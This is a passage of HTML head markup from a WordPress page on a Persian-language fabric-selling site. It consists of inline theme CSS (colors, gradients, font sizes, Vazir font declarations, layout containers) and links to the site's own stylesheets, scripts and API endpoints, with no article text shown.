.has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#936639;--wp--preset--color--secondary:#333d29;--wp--preset--color--tertiary:#c2c5aa;--wp--preset--color--bodybg:#e5e7da;--wp--preset--color--quaternary:#f3f4ec;--wp--preset--color--hftext:#f3f4ec;--wp--preset--color--body:#293121;--wp--preset--color--heading:#141810;--wp--preset--color--header:#f3f4ec;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:.8rem;--wp--preset--font-size--medium:1.125rem;--wp--preset--font-size--large:clamp(1.688rem,4vw,2.078rem);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--tiny:.6rem;--wp--preset--font-size--normal:1rem;--wp--preset--font-size--medium-large:1.25rem;--wp--preset--font-size--extra-large:clamp(2.078rem,6vw,2.566rem);--wp--preset--font-size--huge:clamp(2.566rem,6vw,3.177rem);--wp--preset--font-size--gigantic:clamp(3.177rem,6vw,3.94rem);--wp--preset--font-size--colossal:clamp(3.94rem,6vw,4.893rem);--wp--preset--font-family--primary:Roboto;--wp--custom--gap--horizontal:1rem;--wp--custom--gap--vertical:1.5rem;--wp--custom--body--color--background:var(--wp--preset--color--bodybg);--wp--custom--body--typography--line-height:1.6;--wp--custom--link--border--color:currentColor;--wp--custom--link--border--width:1px;--wp--custom--link--border--style:solid;--wp--custom--headings--typography--line-height:1.2;--wp--custom--form--border--color:#ccc;--wp--custom--form--border--radius:5px;--wp--custom--form--border--style:solid;--wp--custom--form--border--width:1px;--wp--custom--form--color--background:#fff;--wp--custom--form--color--text:inherit;--wp--custom--form--spacing--padding:.75rem;--wp--custom--button--border--radius:5px;--wp--custom--button--border--width:1px;--wp--custom--button--border--color:transparent;--wp--custom--button--color--background:var(--wp--preset--color--primary);--wp--custom--button--color--text:var(--wp--preset--color--quaternary);--wp--custom--button--spacing--padding--top:.5rem;--wp--custom--button--spacing--padding--bottom:.5rem;--wp--custom--button--spacing--padding--left:1.5rem;--wp--custom--button--spacing--padding--right:1.5rem;--wp--custom--button--typography--font-family:var(--wp--preset--font-family--primary);--wp--custom--button--typography--font-size:var(--wp--preset--font-size--medium);--wp--custom--button--typography--font-weight:700;--wp--custom--button--typography--line-height:2;--wp--custom--latest-posts--title--color:var(--wp--preset--color--heading);--wp--custom--latest-posts--title--typography--font-size:var(--wp--preset--font-size--medium);--wp--custom--quote--typography--font-size:var(--wp--preset--font-size--normal);--wp--custom--quote--typography--font-style:normal}body{margin:0}body{background-color:var(--wp--custom--body--color--background);color:var(--wp--preset--color--body);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--normal);line-height:var(--wp--custom--body--typography--line-height);--wp--style--block-gap:1rem}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}.wp-site-blocks>*{margin-block-start:0;margin-block-end:0}.wp-site-blocks>*+*{margin-block-start:var(--wp--style--block-gap)}a{border-width:var(--wp--custom--link--border--width);color:var(--wp--preset--color--primary);text-decoration:none}h1{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--gigantic);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h2{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--huge);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h3{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--extra-large);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h4{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--large);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h5{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--medium);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}h6{color:var(--wp--preset--color--heading);font-family:var(--wp--preset--font-family--primary);font-size:var(--wp--preset--font-size--normal);font-weight:400;line-height:var(--wp--custom--headings--typography--line-height);margin-top:0;margin-bottom:1rem}.wp-block-template-part{margin-top:0;margin-bottom:0}.wp-block-button__link{background-color:var(--wp--preset--color--primary);border-radius:var(--wp--custom--button--border--radius);border-width:var(--wp--custom--button--border--width);color:var(--wp--preset--color--quaternary);font-family:var(--wp--custom--button--typography--font-family);font-size:var(--wp--custom--button--typography--font-size);font-weight:var(--wp--custom--button--typography--font-weight);line-height:var(--wp--custom--button--typography--line-height);padding-top:var(--wp--custom--button--spacing--padding--top);padding-right:var(--wp--custom--button--spacing--padding--right);padding-bottom:var(--wp--custom--button--spacing--padding--bottom);padding-left:var(--wp--custom--button--spacing--padding--left)}.wp-block-navigation{font-family:var(--wp--preset--font-family--primary)}.wp-block-quote{border-color:#000;border-width:0 0 0 4px;font-size:var(--wp--preset--font-size--medium);font-style:italic;margin-top:4rem !important;margin-bottom:4rem !important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:1rem}.wp-block-pullquote{border-color:transparent;border-width:0;margin-top:4rem !important;margin-right:0 !important;margin-bottom:4rem !important;margin-left:0 !important;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.wp-block-social-links{font-size:var(--wp--preset--font-size--medium)}.wp-block-separator{border-color:currentColor;border-width:0 0 1px}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-primary-color{color:var(--wp--preset--color--primary) !important}.has-secondary-color{color:var(--wp--preset--color--secondary) !important}.has-tertiary-color{color:var(--wp--preset--color--tertiary) !important}.has-bodybg-color{color:var(--wp--preset--color--bodybg) !important}.has-quaternary-color{color:var(--wp--preset--color--quaternary) !important}.has-hftext-color{color:var(--wp--preset--color--hftext) !important}.has-body-color{color:var(--wp--preset--color--body) !important}.has-heading-color{color:var(--wp--preset--color--heading) !important}.has-header-color{color:var(--wp--preset--color--header) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-primary-background-color{background-color:var(--wp--preset--color--primary) !important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary) !important}.has-tertiary-background-color{background-color:var(--wp--preset--color--tertiary) !important}.has-bodybg-background-color{background-color:var(--wp--preset--color--bodybg) !important}.has-quaternary-background-color{background-color:var(--wp--preset--color--quaternary) !important}.has-hftext-background-color{background-color:var(--wp--preset--color--hftext) !important}.has-body-background-color{background-color:var(--wp--preset--color--body) !important}.has-heading-background-color{background-color:var(--wp--preset--color--heading) !important}.has-header-background-color{background-color:var(--wp--preset--color--header) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-primary-border-color{border-color:var(--wp--preset--color--primary) !important}.has-secondary-border-color{border-color:var(--wp--preset--color--secondary) !important}.has-tertiary-border-color{border-color:var(--wp--preset--color--tertiary) !important}.has-bodybg-border-color{border-color:var(--wp--preset--color--bodybg) !important}.has-quaternary-border-color{border-color:var(--wp--preset--color--quaternary) !important}.has-hftext-border-color{border-color:var(--wp--preset--color--hftext) !important}.has-body-border-color{border-color:var(--wp--preset--color--body) !important}.has-heading-border-color{border-color:var(--wp--preset--color--heading) !important}.has-header-border-color{border-color:var(--wp--preset--color--header) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.has-tiny-font-size{font-size:var(--wp--preset--font-size--tiny) !important}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal) !important}.has-medium-large-font-size{font-size:var(--wp--preset--font-size--medium-large) !important}.has-extra-large-font-size{font-size:var(--wp--preset--font-size--extra-large) !important}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge) !important}.has-gigantic-font-size{font-size:var(--wp--preset--font-size--gigantic) !important}.has-colossal-font-size{font-size:var(--wp--preset--font-size--colossal) !important}.has-primary-font-family{font-family:var(--wp--preset--font-family--primary) !important}</style><link data-optimized="1" rel='stylesheet' id='aradrolling-style-css'  href='https://parchehkar.ir/wp-content/litespeed/css/710f4d5231648a51cb2d4223b7039abd.css?ver=3314b' media='all' /><style id='aradrolling-style-inline-css'>@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Regular.ttf') format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Bold.ttf') format('truetype');font-weight:700;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Black.ttf') format('truetype');font-weight:900;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Medium.ttf') format('truetype');font-weight:500;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Light.ttf') format('truetype');font-weight:300;font-style:normal}@font-face{font-family:Roboto;src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.eot');src:url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.eot?#iefix') format('embedded-opentype'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.woff2') format('woff2'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.woff') format('woff'),url('https://parchehkar.ir/wp-content/themes/aradrolling/assets/fonts/Vazir-Thin.ttf') format('truetype');font-weight:100;font-style:normal}body{--wp--preset--color--primary:#9265ff !important;--wp--preset--color--secondary:#87ceeb !important;--wp--preset--color--tertiary:#87ceeb !important;--wp--preset--color--bodybg:#fff !important;--wp--preset--color--quaternary:#fff !important;--wp--preset--color--hftext:#000 !important;--wp--preset--color--body:#293121 !important;--wp--preset--color--heading:#141810 !important;--wp--preset--color--header:var(--wp--preset--color--hftext) !important}.wp-block-button__link,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:var(--wp--preset--color--quaternary) !important}</style><link data-optimized="1" rel='stylesheet' id='aradrolling-rtl-style-css'  href='https://parchehkar.ir/wp-content/litespeed/css/b179cf34adfe626a940a459b61e93517.css?ver=19a7e' media='all' /> <script data-optimized="1" src='https://parchehkar.ir/wp-content/litespeed/js/4bc946727ee4c8f720ff8647f9ccf3a7.js?ver=8c645' id='wp-block-navigation-view-js'></script> <link rel="https://api.w.org/" href="https://parchehkar.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://parchehkar.ir/wp-json/wp/v2/posts/388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parchehkar.ir/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://parchehkar.ir/wp-includes/wlwmanifest.xml" /><link data-optimized="1" rel="stylesheet" href="https://parchehkar.ir/wp-content/litespeed/css/b179cf34adfe626a940a459b61e93517.css?ver=93517" media="screen" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://parchehkar.ir/?p=388' /><link rel="alternate" type="application/json+oembed" href="https://parchehkar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparchehkar.ir%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25d8%25b9%25d9%2585%25d8%25af%25d9%2587-%25d9%25be%25d8%25a7%25d8%25b1%25da%2586%25d9%2587-%25da%25a9%25d8%25ac%25d8%25b1%25d8%25a7%25d9%2587-%25d8%25a8%25db%258c%25d9%2585%25d8%25a7%25d8%25b1%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1%25d8%25ac%25d9%2587%2F" /><link rel="alternate" type="text/xml+oembed" href="https://parchehkar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparchehkar.ir%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25d8%25b9%25d9%2585%25d8%25af%25d9%2587-%25d9%25be%25d8%25a7%25d8%25b1%25da%2586%25d9%2587-%25da%25a9%25d8%25ac%25d8%25b1%25d8%25a7%25d9%2587-%25d8%25a8%25db%258c%25d9%2585%25d8%25a7%25d8%25b1%25d8%25b3%25d8%25aa%25d8%25a7%25d9%2586%25db%258c-%25d8%25af%25d8%25b1%25d8%25ac%25d9%2587%2F&#038;format=xml" /><style>.wp-elements-2c3281582d9cc16f14e6a36a18613a11 a{color:var(--wp--preset--color--hftext)}</style><style>.wp-container-1{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:center}.wp-container-1>*{margin:0}</style><style>.wp-container-3{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:center}.wp-container-3>*{margin:0}</style><style>.wp-container-4{display:flex;gap:var(--wp--style--block-gap,.5em);flex-wrap:wrap;align-items:center;justify-content:space-between}.wp-container-4>*{margin:0}</style><style>.wp-container-5>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-5>.alignwide{max-width:1170px}.wp-container-5 .alignfull{max-width:none}.wp-container-5>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-5>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-5>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-5>*{margin-block-start:0;margin-block-end:0}.wp-container-5>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-6>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-6>.alignwide{max-width:1170px}.wp-container-6 .alignfull{max-width:none}.wp-container-6>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-6>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-6>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-6>*{margin-block-start:0;margin-block-end:0}.wp-container-6>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-7>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-7>.alignwide{max-width:1170px}.wp-container-7 .alignfull{max-width:none}.wp-container-7>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-7>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-7>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-7>*{margin-block-start:0;margin-block-end:0}.wp-container-7>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-8>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-8>.alignwide{max-width:1170px}.wp-container-8 .alignfull{max-width:none}.wp-container-8>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-8>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-8>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-8>*{margin-block-start:0;margin-block-end:0}.wp-container-8>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-9>:where(:not(.alignleft):not(.alignright)){max-width:1170px;margin-left:auto !important;margin-right:auto !important}.wp-container-9>.alignwide{max-width:1170px}.wp-container-9 .alignfull{max-width:none}.wp-container-9>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-9>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-9>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-9>*{margin-block-start:0;margin-block-end:0}.wp-container-9>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-10>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-10>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-10>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-10>*{margin-block-start:0;margin-block-end:0}.wp-container-10>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-11>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-11>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-11>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-11>*{margin-block-start:0;margin-block-end:0}.wp-container-11>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-12>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-12>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-12>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-12>*{margin-block-start:0;margin-block-end:0}.wp-container-12>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-13{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-13>*{margin:0}</style><style>.wp-container-14>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-14>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-14>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-14>*{margin-block-start:0;margin-block-end:0}.wp-container-14>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-15>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-15>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-15>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-15>*{margin-block-start:0;margin-block-end:0}.wp-container-15>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-16>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-16>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-16>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-16>*{margin-block-start:0;margin-block-end:0}.wp-container-16>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-17{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-17>*{margin:0}</style><style>.wp-container-18>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-18>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-18>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-18>*{margin-block-start:0;margin-block-end:0}.wp-container-18>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-19>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-19>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-19>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-19>*{margin-block-start:0;margin-block-end:0}.wp-container-19>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-20>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-20>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-20>.aligncenter{margin-left:auto !important;margin-right:auto !important}.wp-container-20>*{margin-block-start:0;margin-block-end:0}.wp-container-20>*+*{margin-block-start:var(--wp--style--block-gap);margin-block-end:0}</style><style>.wp-container-21{display:flex;gap:var(--wp--style--block-gap,2em);flex-wrap:nowrap;align-items:center}.wp-container-21>*{margin:0}</style><style>.wp-container-22>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.wp-container-22>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.wp-container-22>.aligncenter{margin-left:auto !important;margin-right:auto 